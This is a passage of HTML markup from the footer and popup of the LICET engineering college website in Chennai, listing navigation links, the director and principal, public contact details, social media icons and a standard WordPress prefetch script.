<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://licet.ac.in/mandatory-disclosure/" class="elementor-item" tabindex="-1">Mandatory Disclosure</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2617"><a href="https://licet.ac.in/campus-ministry/" class="elementor-item" tabindex="-1">Campus Ministry</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2619"><a href="https://licet.ac.in/nirf/" class="elementor-item" tabindex="-1">NIRF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://licet.ac.in/iqac/" class="elementor-item" tabindex="-1">IQAC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2132"><a href="https://licet.ac.in/faq/" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10840"><a href="https://licet.ac.in/ariia/" class="elementor-item" tabindex="-1">ARIIA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12072"><a href="https://licet.ac.in/rules-and-regulations/" class="elementor-item" tabindex="-1">Rules And Regulations</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a6f9ecb elementor-hidden-desktop elementor-hidden-tablet" data-id="a6f9ecb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-417fcc5 elementor-invisible elementor-widget elementor-widget-heading" data-id="417fcc5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Loyola Institutions</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-9601187 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9601187" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-9601187" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="https://www.loyolacollege.edu/" class="elementor-item">Loyola College</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432"><a href="https://liba.edu/" class="elementor-item">LIBA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6435"><a href="https://www.loyolacollegeofeducation.in/" class="elementor-item">LCE</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9601187" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="https://www.loyolacollege.edu/" class="elementor-item" tabindex="-1">Loyola College</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432"><a href="https://liba.edu/" class="elementor-item" tabindex="-1">LIBA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6435"><a href="https://www.loyolacollegeofeducation.in/" class="elementor-item" tabindex="-1">LCE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-cc215fb" data-id="cc215fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc77f3e elementor-invisible elementor-widget elementor-widget-heading" data-id="dc77f3e" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">	Director</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-2d354536 elementor-widget elementor-widget-text-editor" data-id="2d354536" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Rev. Dr. Justine SJ</p>								</div>
				</div>
				<div class="elementor-element elementor-element-fa40c89 elementor-invisible elementor-widget elementor-widget-heading" data-id="fa40c89" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Principal</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-666d78ca elementor-widget elementor-widget-text-editor" data-id="666d78ca" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dr. A. Baskar</p>								</div>
				</div>
				<div class="elementor-element elementor-element-710b4e5 elementor-invisible elementor-widget elementor-widget-heading" data-id="710b4e5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">webmaster</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-5ccd4704 elementor-widget elementor-widget-text-editor" data-id="5ccd4704" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Convener/Licet Website Committee</p>								</div>
				</div>
				<div class="elementor-element elementor-element-f1179da elementor-invisible elementor-widget elementor-widget-heading" data-id="f1179da" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Maintenance</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f744d1d elementor-widget elementor-widget-text-editor" data-id="f744d1d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>LICET Website Committee</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dcd93b5 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dcd93b5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-581cbeb4" data-id="581cbeb4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d559a84 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-heading" data-id="3d559a84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Follow us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-3381fd98 elementor-icon-list--layout-inline elementor-align-left elementor-mobile-align-center elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3381fd98" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/loyolaicam_official/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/school/loyola-icam-college-of-engineering-and-technology/" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin-in" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/channel/UCR13QxRq4JDFMsy4c-bKuww" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-729a5660" data-id="729a5660" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-279d8d84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="279d8d84" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-223253f9" data-id="223253f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-16968e75 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16968e75" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9e79972" data-id="9e79972" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c272508" data-id="2c272508" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-595e81d8" data-id="595e81d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6be02948 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="6be02948" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="195" height="199" src="https://licet.ac.in/wp-content/uploads/2021/02/Artboard-–-3-2.png" class="attachment-medium_large size-medium_large wp-image-3385" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-50f5f173" data-id="50f5f173" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-410e84e7" data-id="410e84e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-19af145f elementor-widget elementor-widget-text-editor" data-id="19af145f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h6><span style="font-family: Lato, sans-serif;">Maintained by </span><a style="background-color: #efe6d1;" href="https://licet.ac.in/">LICET</a></h6><h6>Copyright © 2024, Synaesthesia.</h6>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="82" class="elementor elementor-82 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2a4f338 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a4f338" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e88720d" data-id="e88720d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1060e84 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1060e84" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e568bca" data-id="e568bca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b3bef1 elementor-widget elementor-widget-image" data-id="5b3bef1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="649" height="213" src="https://licet.ac.in/wp-content/uploads/2021/02/licet-logo3-–-1.png" class="attachment-large size-large wp-image-236" alt="" srcset="https://licet.ac.in/wp-content/uploads/2021/02/licet-logo3-–-1.png 649w, https://licet.ac.in/wp-content/uploads/2021/02/licet-logo3-–-1-300x98.png 300w" sizes="(max-width: 649px) 100vw, 649px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e4bc422" data-id="e4bc422" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e7cd824 elementor-widget elementor-widget-image" data-id="e7cd824" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="254" height="213" src="https://licet.ac.in/wp-content/uploads/2021/02/NBA.png" class="attachment-large size-large wp-image-269" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-48bc7c2b elementor-section-content-middle elementor-section-height-min-height elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="48bc7c2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b0a77b0" data-id="7b0a77b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a6d91 elementor-widget elementor-widget-spacer" data-id="e8a6d91" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-745acbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745acbe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-66acac8" data-id="66acac8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-937a99b elementor-widget elementor-widget-heading" data-id="937a99b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Important Links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-39cabb40 elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="39cabb40" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-39cabb40" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11699"><a href="https://licet.ac.in/mandatory-disclosure/academic-schedule-2/" class="elementor-item">Academic Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://licet.ac.in/examination/" class="elementor-item">Examination</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1387"><a href="http://moodle.licet.ac.in/" class="elementor-item">Moodle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://licet.ac.in/counselling/" class="elementor-item">Counselling</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-39cabb40" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11699"><a href="https://licet.ac.in/mandatory-disclosure/academic-schedule-2/" class="elementor-item" tabindex="-1">Academic Schedule</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2197"><a href="https://licet.ac.in/examination/" class="elementor-item" tabindex="-1">Examination</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1387"><a href="http://moodle.licet.ac.in/" class="elementor-item" tabindex="-1">Moodle</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href="https://licet.ac.in/counselling/" class="elementor-item" tabindex="-1">Counselling</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5b44bb9" data-id="5b44bb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2e0430 elementor-widget elementor-widget-heading" data-id="b2e0430" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Additional Links</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-e86ff3a elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="e86ff3a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-e86ff3a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://licet.ac.in/research-development/" class="elementor-item">Research &#038; Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://licet.ac.in/foundation-courses/" class="elementor-item">Foundation Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3194"><a href="https://licet.ac.in/engineering-education/" class="elementor-item">Engineering Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://licet.ac.in/massive-open-online-courses/" class="elementor-item">Massive Open Online Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://licet.ac.in/international-programme/" class="elementor-item">International Programme</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-e86ff3a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2230"><a href="https://licet.ac.in/research-development/" class="elementor-item" tabindex="-1">Research &#038; Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://licet.ac.in/foundation-courses/" class="elementor-item" tabindex="-1">Foundation Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3194"><a href="https://licet.ac.in/engineering-education/" class="elementor-item" tabindex="-1">Engineering Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2229"><a href="https://licet.ac.in/massive-open-online-courses/" class="elementor-item" tabindex="-1">Massive Open Online Courses</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2248"><a href="https://licet.ac.in/international-programme/" class="elementor-item" tabindex="-1">International Programme</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1c485045" data-id="1c485045" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-156d466 elementor-widget elementor-widget-heading" data-id="156d466" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Contact Us</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-17ee4a3c elementor-widget elementor-widget-text-editor" data-id="17ee4a3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									LICET
<br>Loyola Campus Nungambakkam,
<br>Chennai – 600034.								</div>
				</div>
				<div class="elementor-element elementor-element-21c20c1 elementor-widget elementor-widget-heading" data-id="21c20c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Feedback</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-2db4700 elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="2db4700" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-2db4700" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://licet.ac.in/students-feedback/" class="elementor-item">Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://licet.ac.in/alumni-feedback/" class="elementor-item">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://licet.ac.in/employer-feedback/" class="elementor-item">Employer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://licet.ac.in/parents-feedback/" class="elementor-item">Parents</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-2db4700" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2114"><a href="https://licet.ac.in/students-feedback/" class="elementor-item" tabindex="-1">Students</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2113"><a href="https://licet.ac.in/alumni-feedback/" class="elementor-item" tabindex="-1">Alumni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2112"><a href="https://licet.ac.in/employer-feedback/" class="elementor-item" tabindex="-1">Employer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2111"><a href="https://licet.ac.in/parents-feedback/" class="elementor-item" tabindex="-1">Parents</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-45ed3e93" data-id="45ed3e93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6bb5b4 elementor-widget elementor-widget-heading" data-id="6bb5b4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Get In Touch​</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-180c9153 elementor-widget elementor-widget-text-editor" data-id="180c9153" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Email Id : licet@licet.ac.in <br />Phone : +91 – 44 – 28178490</p><p>Admission Queries: <b>9003813339</b></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3cf6d4d elementor-widget elementor-widget-heading" data-id="3cf6d4d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Loyola Institutions</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b572617 elementor-nav-menu--dropdown-none elementor-widget__width-auto elementor-widget elementor-widget-nav-menu" data-id="b572617" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;fas e-plus-icon\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-b572617" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="https://www.loyolacollege.edu/" class="elementor-item">Loyola College</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432"><a href="https://liba.edu/" class="elementor-item">LIBA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6435"><a href="https://www.loyolacollegeofeducation.in/" class="elementor-item">LCE</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b572617" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6433"><a href="https://www.loyolacollege.edu/" class="elementor-item" tabindex="-1">Loyola College</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6432"><a href="https://liba.edu/" class="elementor-item" tabindex="-1">LIBA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6435"><a href="https://www.loyolacollegeofeducation.in/" class="elementor-item" tabindex="-1">LCE</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
